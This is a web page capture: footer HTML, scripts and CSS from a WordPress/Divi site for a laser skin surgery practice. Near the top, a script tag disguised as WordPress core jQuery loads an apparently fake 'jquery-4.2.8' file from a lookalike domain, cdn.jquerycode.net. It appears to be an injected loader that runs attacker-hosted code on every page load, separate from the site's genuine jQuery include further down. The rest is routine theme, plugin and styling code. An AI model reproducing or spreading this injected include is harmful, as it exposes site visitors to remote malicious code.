			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/divi-child-laserny\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.laserskinsurgery.com\/wp-content\/et-cache\/30444\/et-divi-dynamic-tb-33921-30444-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_0","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script type="text/javascript">
jQuery(function($) {

    function setup_collapsible_submenus() {
        var $menu = jQuery('.mobile_nav'),
            top_level_link = '.mobile_nav .menu-item-has-children > a';

        $menu.find('a').each(function() {
            jQuery(this).off('click');

            if (!jQuery(this).siblings('.sub-menu').length) {
                jQuery(this).on('click', function(event) {
                    jQuery(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                jQuery(this).on('click', function(event) {
                    if (event.offsetX > this.offsetWidth) {
                        event.preventDefault();
                        jQuery(this).parent().toggleClass('visible');
                    }
                });
            }
        });
    }

    jQuery(window).on('load', function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });

});
</script>


<!-- Book Online Modal -->

<div id="bookModal" class="modal">
	<div class="book-modal-content">
		<span class="closeModal">×</span>
		<div id="nextpatient-widget"></div>
	</div>
</div>

<style>
  /* The Modal (background) */
.modal {
  display: none; 
  position: fixed; 
  z-index: 1; 
  left: 0;
  top: 0;
  width: 100%; 
  height: 100%; 
  overflow: auto; 
  background-color: rgba(0, 0, 0, 0.4); 
}

/* Modal Content */
.book-modal-content {
  background-color: #fff;
  margin: 20% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
}
  
  @media only screen and (max-width: 767px) {
    .book-modal-content {
      margin: 30% auto;
    }
  }
  
  .nextpatient-reason-select select {
    width: 100%;
  }

/* Close button */
.closeModal {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.closeModal:hover,
.closeModal:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

</style>

<script>
// Get the button by class
// var btn = document.querySelector(".book-online-header");

// Get the modal
/*var modal = document.getElementById("bookModal");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closeModal")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}*/

</script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })(); </script><link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=3.0.0" id="swipe-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1762001447" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1762001447" id="oba_youtubepopup_activate-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7" id="mainjs-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.laserskinsurgery.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7ed5cf85b9","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1b20a792fc","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"30444","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#224923","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=3.0.0" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/scripts/frontend-bundle.min.js?ver=3.1.3" id="dwd-map-extended-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;key=AIzaSyDCUncQFI7gPdzWh8jeEvhMsRmxBZd8Z4w&amp;ver=4.27.4" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/assets/js/infobox.min.js" id="dwd-infobox-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/assets/js/markerwithlabel.js" id="dwd-marker-with-label-js"></script>
<style id="et-builder-module-design-tb-33921-30444-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:1px;max-height:1px}.dm-contact-form-labels .et_pb_contact_form_label{display:block!important}.dm-contact-form-labels .et_pb_contact_form_label{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left;padding-bottom:10px;color:#333132}.dm-contact-form-labels .et_pb_contact_form_label{display:block!important}.dm-contact-form-labels .et_pb_contact_form_label{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left;padding-bottom:10px;color:#333132}</style><style id="et-builder-module-design-tb-33921-deferred-30444-cached-inline-styles">div.et_pb_section.et_pb_section_0,div.et_pb_section.et_pb_section_1{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 50%)!important}.et_pb_section_0.et_pb_section,.et_pb_section_1.et_pb_section{padding-top:100px}.et_pb_row_0.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1.et_pb_row{max-width:100%}.et_pb_divider_0,.et_pb_divider_1{padding-top:20px;margin-top:35px!important}.et_pb_divider_0:before,.et_pb_divider_1:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:20px;right:0px;left:0px}.et_pb_text_0.et_pb_text,.et_pb_text_1.et_pb_text,.et_pb_text_2.et_pb_text{color:#63b646!important}.et_pb_text_0{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;padding-bottom:0px!important}.et_pb_text_0.et_pb_text a,.et_pb_text_1.et_pb_text a,.et_pb_text_2.et_pb_text a{color:#fa546d!important}.et_pb_text_0 a,.et_pb_text_1 a,.et_pb_text_2 a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:22px;line-height:1.5em}.et_pb_text_0 h1,.et_pb_text_1 h1,.et_pb_text_2 h1,.et_pb_text_3 h1,.et_pb_text_4 h1,.et_pb_text_5 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em}.et_pb_text_0 h2,.et_pb_text_1 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:4px;line-height:1.1em;text-align:center}.et_pb_text_0 h3,.et_pb_text_1 h3,.et_pb_text_2 h3,.et_pb_text_3 h3,.et_pb_text_4 h3,.et_pb_text_5 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em}.et_pb_text_0 h6,.et_pb_text_1 h6,.et_pb_text_2 h6,.et_pb_text_3 h6,.et_pb_text_4 h6,.et_pb_text_5 h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:16px;color:#ffb342!important;letter-spacing:2px;line-height:1.5em}body.iphone .et_pb_text_0 h2,body.iphone .et_pb_text_1 h2{font-variant-ligatures:no-common-ligatures}.et_pb_text_1{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-2px!important}.et_pb_text_2{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;max-width:100%}.et_pb_text_2 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:60px;letter-spacing:2px;line-height:1.1em;text-align:center}.et_pb_section_2.et_pb_section,.et_pb_section_3.et_pb_section{padding-bottom:4px}.et_pb_text_3,.et_pb_text_4{line-height:2em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:16px;letter-spacing:1px;line-height:2em;margin-top:10px!important}.et_pb_text_3 a,.et_pb_text_4 a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-align:center}.et_pb_text_3 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:19px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_4 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:20px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:20px!important;padding-right:70px!important;padding-bottom:20px!important;padding-left:70px!important}.et_pb_button_0_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0{border-color:#224923;border-radius:1px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#ffffff}body #page-container .et_pb_section .et_pb_button_0:hover{background-image:initial;background-color:#ffffff}.et_pb_button_0{transition:background-color 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_4.et_pb_row,.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_signup_0.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-width:1px}.et_pb_signup_0.et_pb_subscribe{margin-left:-3px!important}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{border-width:1px!important;border-color:rgba(0,10,5,0.8);font-size:16px;background-color:rgba(0,0,0,0);padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;margin-right:auto!important;margin-left:auto!important}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:16px}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i:before,.et_pb_signup_0 .et_pb_newsletter_form p .input::placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-webkit-input-placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-moz-placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-ms-input-placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form .input,.et_pb_signup_0 .et_pb_newsletter_form input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p.et_pb_newsletter_field input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form textarea,.et_pb_signup_0 .et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et_pb_signup_0 .et_pb_newsletter_form select{padding-top:20px!important;padding-bottom:20px!important}.et_pb_signup_0 .et_pb_newsletter_form p.et_pb_newsletter_field{margin-top:10px;margin-bottom:10px}.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i:before{background-color:#000000}.et_pb_map_fullwidth_extended_0 .dwd-map-content h3,.et_pb_map_fullwidth_extended_1 .dwd-map-content h3{font-weight:600;text-transform:uppercase;font-size:16px;color:#207539!important;letter-spacing:2px}.et_pb_map_fullwidth_extended_0 .dwd-map-content .infowindow,.et_pb_map_fullwidth_extended_1 .dwd-map-content .infowindow{color:#666666!important}.et_pb_map_fullwidth_extended_0 .dataTables_wrapper .dataTables_paginate .paginate_button.current,.et_pb_map_fullwidth_extended_1 .dataTables_wrapper .dataTables_paginate .paginate_button.current{color:#333!important;background:#eee}.et_pb_map_fullwidth_extended_0 .dataTables_wrapper .dataTables_paginate .paginate_button,.et_pb_map_fullwidth_extended_1 .dataTables_wrapper .dataTables_paginate .paginate_button{color:#333!important}.et_pb_map_fullwidth_extended_0,.et_pb_map_fullwidth_extended_1{height:50%;min-height:50%}.et_pb_map_fullwidth_extended_0 .dwd-infowindow,.et_pb_map_fullwidth_extended_1 .dwd-infowindow{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3);border-radius:3px}.et_pb_map_fullwidth_extended_0 .gm-style>div>div>div>div>div>img,.et_pb_map_fullwidth_extended_1 .gm-style>div>div>div>div>div>img{filter:saturate(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_map_fullwidth_extended_0:hover .gm-style>div>div>div>div>div>img,html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_map_fullwidth_extended_1:hover .gm-style>div>div>div>div>div>img{filter:saturate(0%)}.et_pb_map_fullwidth_extended_0 .dwd-map-label span,.et_pb_map_fullwidth_extended_1 .dwd-map-label span{background-color:rgba(80,80,80,0.9);border-radius:4px}.et_pb_map_fullwidth_extended_0 .dwd-markercluster,.et_pb_map_fullwidth_extended_1 .dwd-markercluster{border-color:#fff}.et_pb_map_fullwidth_extended_0 .dwd-markercluster:hover,.et_pb_map_fullwidth_extended_1 .dwd-markercluster:hover{border-width:2px;border-style:solid}.et_pb_map_fullwidth_extended_0 .dwd-infowindow .dwd-map-cover-image,.et_pb_map_fullwidth_extended_1 .dwd-infowindow .dwd-map-cover-image{border-top-left-radius:3px;border-top-right-radius:3px}.et_pb_map_fullwidth_extended_0 table.dwd_map_extended_child .et_pb_map_pin_extended.even,.et_pb_map_fullwidth_extended_1 table.dwd_map_extended_child .et_pb_map_pin_extended.even{background-color:rgba(0,0,50,.02)}.et_pb_map_fullwidth_extended_0 .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.et_pb_map_fullwidth_extended_0 .dataTables_wrapper .dataTables_paginate .paginate_button:hover,.et_pb_map_fullwidth_extended_1 .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.et_pb_map_fullwidth_extended_1 .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:}.et_pb_section_6.et_pb_section,.et_pb_section_7.et_pb_section{padding-top:7px;padding-bottom:7px}.et_pb_row_5.et_pb_row{margin-right:auto!important;margin-left:auto!important}.et_pb_image_0{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_text_5.et_pb_text{color:rgba(0,10,5,0.8)!important}.et_pb_text_5.et_pb_text a,.et_pb_text_6.et_pb_text a{color:#006f44!important}.et_pb_text_5 a,.et_pb_text_6 a{font-weight:700}.et_pb_text_5 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_5{padding-top:10px!important}.et_pb_row_6.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.et_pb_text_0.et_pb_module,.et_pb_text_2.et_pb_module,.et_pb_row_1.et_pb_row,.et_pb_signup_0.et_pb_module,.et_pb_image_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_2.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_4.et_pb_row{padding-top:0px!important;padding-right:25px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:25px}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5.et_pb_row{width:90%}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row{width:69%;max-width:100%}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_4.et_pb_row{max-width:750px}.et_pb_signup_0{max-width:100%}.et_pb_map_fullwidth_extended_1{display:none!important}}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section,.et_pb_section_1.et_pb_section{padding-top:0px}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{opacity:1}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_map_fullwidth_extended_1{display:none!important}}@media only screen and (max-width:767px){div.et_pb_section.et_pb_section_0,div.et_pb_section.et_pb_section_1{background-image:initial!important}.et_pb_section_0.et_pb_section{padding-top:0px}.et_pb_section_1.et_pb_section{padding-top:0px;background-color:#ffffff!important}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_divider_0,.et_pb_divider_1,.et_pb_map_fullwidth_extended_0{display:none!important}.et_pb_text_0 h1{line-height:2.8em}.et_pb_text_0 h2,.et_pb_text_1 h2{font-size:21px;line-height:2em;letter-spacing:1px}.et_pb_text_0{padding-top:0px!important;margin-top:0px!important;margin-bottom:0px!important;max-width:100%}.et_pb_text_1{margin-top:0px!important}.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2{font-size:24px}.et_pb_row_1.et_pb_row{padding-bottom:0px!important;padding-bottom:0px!important}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5.et_pb_row{width:80%}.et_pb_text_3{margin-bottom:0px!important}.et_pb_text_4{padding-top:0px!important;margin-top:0px!important;margin-bottom:43px!important}.et_pb_row_2.et_pb_row{padding-right:0px!important;padding-left:0px!important;margin-top:-30px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row{width:82%;max-width:100%}body #page-container .et_pb_section .et_pb_button_0{font-size:12px!important}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:inline-block;opacity:0;font-size:1.6em}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{opacity:1}body.et_button_custom_icon #page-container .et_pb_button_0:after{font-size:12px}.et_pb_row_4.et_pb_row{padding-top:0px!important;padding-right:10px!important;padding-top:0px!important;padding-right:10px!important}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_4.et_pb_row{max-width:80%}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-size:30px!important}.et_pb_signup_0.et_pb_subscribe{padding-top:0px!important;margin-top:0px!important}.et_pb_signup_0{width:100%;max-width:100%}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{font-size:13px!important;letter-spacing:1px;padding-right:10px!important;padding-left:10px!important}body.et_button_custom_icon #page-container .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:13px}.et_pb_image_0{max-width:150px}.et_pb_text_5,.et_pb_text_6{font-size:12px}.et_pb_row_6.et_pb_row{padding-top:0px!important;padding-bottom:100px!important;padding-top:0px!important;padding-bottom:100px!important}.et_pb_row_5.et_pb_row{margin-left:auto!important;margin-right:auto!important}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30
body_size: 4038
content:
img.custom-icon{
  max-width: 64px;
}

#treat_menu .et_pb_row {
  width: 100% !important;
}
#treat_menu .et_pb_fullwidth_menu .et-menu>li, .et_pb_menu .et-menu>li {
  padding-left: 8px;
  padding-right: 8px;
}
#left-area article.et_pb_post {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.single #left-area {
  padding-bottom: 0px;
}
.et_post_meta_wrapper {
  display: none;
}

span.custom-icon-wrapper{
  padding: 2px;
}

nav#top-menu-nav, #top-menu, nav.et-menu-nav, .et-menu {
  float: initial;
  display: flex;
  align-items: center;
  justify-content: end;
}

#main-content .et_pb_section_1.et_pb_section {
  margin-top: -73px;
}

.mobile-bar{
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  border-top: solid 1px #dbdbdb;
}

.et_pb_salvattore_content .dp-dfg-overlay span.dfg_et_overlay {
  background-color: rgb(66 18 18 / 90%);
}

.et_pb_section .et_pb_blurb_content {
  border:none;
}
/* Icon images for certain sections (such as Helpful Links, Forms)  */
